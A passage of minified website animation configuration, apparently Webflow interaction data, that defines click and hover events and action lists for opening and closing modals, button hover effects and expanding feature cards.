,appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183cdde14b6},"e-83":{id:"e-83",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d8d2ae7b-9734-6ce7-0eaa-4d7b6089eed2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d8d2ae7b-9734-6ce7-0eaa-4d7b6089eed2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183ef12b982},"e-85":{id:"e-85",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1847a732b48},"e-86":{id:"e-86",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1847a732b48},"e-87":{id:"e-87",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-88"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1847a732b48},"e-88":{id:"e-88",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|d5e85790-e0b4-ef94-e111-803eed6f284c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1847a732b48},"e-93":{id:"e-93",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-94"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e37",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e37",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184f87f2406},"e-94":{id:"e-94",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-93"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e37",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e37",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184f87f2406},"e-95":{id:"e-95",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-96"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184f87f2406},"e-96":{id:"e-96",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-95"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|3f5d9b3b-b9f3-a30f-8091-6ace07e35e38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184f87f2406},"e-101":{id:"e-101",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c37ee10a-7366-0537-a9ca-62c97686cf41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c37ee10a-7366-0537-a9ca-62c97686cf41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19096d7c5fc},"e-103":{id:"e-103",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-104"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780ecf0efeffc0a918ee2ea|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780ecf0efeffc0a918ee2ea|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1944f9d8d6d},"e-104":{id:"e-104",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780ecf0efeffc0a918ee2ea|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780ecf0efeffc0a918ee2ea|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1944f9d8d6d},"e-105":{id:"e-105",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-106"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780ecf0efeffc0a918ee2ea|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780ecf0efeffc0a918ee2ea|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1944f9d8d6d},"e-106":{id:"e-106",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780ecf0efeffc0a918ee2ea|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780ecf0efeffc0a918ee2ea|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1944f9d8d6d},"e-107":{id:"e-107",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|785eed0c-3ee0-ab43-640a-9da8666179d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|785eed0c-3ee0-ab43-640a-9da8666179d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1945111bb12},"e-108":{id:"e-108",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a16|785eed0c-3ee0-ab43-640a-9da8666179d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a16|785eed0c-3ee0-ab43-640a-9da8666179d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1945111bb12},"e-109":{id:"e-109",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780df782c605de0d4ff01ff|f69c2725-a815-c4c6-f74a-187e6f463729",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780df782c605de0d4ff01ff|f69c2725-a815-c4c6-f74a-187e6f463729",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1945113104f},"e-110":{id:"e-110",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6780df782c605de0d4ff01ff|f69c2725-a815-c4c6-f74a-187e6f463729",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6780df782c605de0d4ff01ff|f69c2725-a815-c4c6-f74a-187e6f463729",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1945113104f},"e-111":{id:"e-111",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1c|e46498f7-81ed-2452-3bdb-28c63c974d3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1c|e46498f7-81ed-2452-3bdb-28c63c974d3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1972246c0cd},"e-112":{id:"e-112",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-111"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1c|e46498f7-81ed-2452-3bdb-28c63c974d3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1c|e46498f7-81ed-2452-3bdb-28c63c974d3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1972246c0cd},"e-113":{id:"e-113",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d62e37a},"e-114":{id:"e-114",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d62e37a},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d62e37a},"e-116":{id:"e-116",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"683a16d1a8605651506c7eb1|60904195-3952-f2a5-085c-79ca4b048b2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d62e37a},"e-117":{id:"e-117",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1c|201a2c61-34da-1ac0-3c1b-dea5ff16cde2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1c|201a2c61-34da-1ac0-3c1b-dea5ff16cde2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d79d770},"e-119":{id:"e-119",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-120"}},mediaQueries:["main","medium","small","tiny"],target:{id:"683a16d1a8605651506c7eb1|77c6d2bc-2be7-aee7-2d76-8ebe445aa849",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"683a16d1a8605651506c7eb1|77c6d2bc-2be7-aee7-2d76-8ebe445aa849",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975d80bb13}},actionLists:{a:{id:"a",title:"Modal - Close",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},yValue:20,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},value:0,unit:""}},{id:"a-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{selector:".modal-wrapper",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c7228"]},value:0,unit:""}}]},{actionItems:[{id:"a-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".modal-wrapper",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c7228"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1683dd43b55},"a-2":{id:"a-2",title:"button-hover-on",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".button-arrow",selectorGuids:["4a7b60d2-2fb8-5553-3d79-6efca014185f"]},xValue:8,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16b45bfecc1},"a-3":{id:"a-3",title:"button-hover-off",actionItemGroups:[{actionItems:[{id:"a-3-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".button-arrow",selectorGuids:["4a7b60d2-2fb8-5553-3d79-6efca014185f"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16b45c0901d},"a-4":{id:"a-4",title:"hover-product",actionItemGroups:[{actionItems:[{id:"a-4-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:8,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-4-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-4-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:200,target:{},value:1,unit:""}},{id:"a-4-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-4-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:200,target:{},globalSwatchId:"",rValue:124,bValue:38,gValue:190,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16664e1df8e},"a-5":{id:"a-5",title:"hover-product-off",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{},value:0,unit:""}},{id:"a-5-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{},yValue:8,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-5-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:200,target:{},globalSwatchId:"",rValue:137,bValue:43,gValue:209,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16664e31ad1},"a-6":{id:"a-6",title:"Modal - Open",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".modal-wrapper",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c7228"]},value:0,unit:""}},{id:"a-6-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},yValue:20,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-6-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},value:0,unit:""}}]},{actionItems:[{id:"a-6-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".modal-wrapper",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c7228"]},value:"block"}},{id:"a-6-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:400,target:{selector:".modal-wrapper",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c7228"]},value:1,unit:""}},{id:"a-6-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"outQuart",duration:400,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-6-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"ease",duration:400,target:{selector:".modal-container",selectorGuids:["35af1b59-3a80-12e4-06ba-d1011e7c721b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1683dd43b55},"a-7":{id:"a-7",title:"Features Expand",actionItemGroups:[{actionItems:[{id:"a-7-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".image-wrap",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44cda"]},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-7-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".card-duration",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44ce1"]},widthValue:100,heightValue:200,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-7-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".item-overlay",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44cec"]},value:1,unit:""}},{id:"a-7-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{},widthValue:100,heightValue:200,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-7-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".dimensions-block",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44cd1"]},value:"flex"}},{id:"a-7-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a0bc31275},"a-8":{id:"a-8",title:"Features Shrink",actionItemGroups:[{actionItems:[{id:"a-8-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".card-duration",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44ce1"]},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-8-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".image-wrap",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44cda"]},widthValue:100,heightValue:200,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-8-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".dimensions-block",selectorGuids:["111340c3-6c84-03d6-74a3-93d744b44cd1"]},value:"none"}},{id:"a-8-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-8-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a0bc6a4c1},"a-11":{id:"a-11",title:"Error - Close",actionItemGroups:[{actionItems:[{id:"a-11-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".error-container",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f4"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-11-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".error-container",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f4"]},value:0,unit:""}},{id:"a-11-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{useEventTarget:"PARENT",selector:".error-wrapper",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f9"]},value:0,unit:""}}]},{actionItems:[{id:"a-11-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".error-wrapper",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183703b8a70},"a-12":{id:"a-12",title:"Error - Close 